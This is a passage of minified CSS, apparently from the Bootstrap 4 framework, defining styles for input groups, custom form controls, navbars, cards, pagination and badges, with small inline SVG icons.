auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item{display:-ms-flexbox;display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem 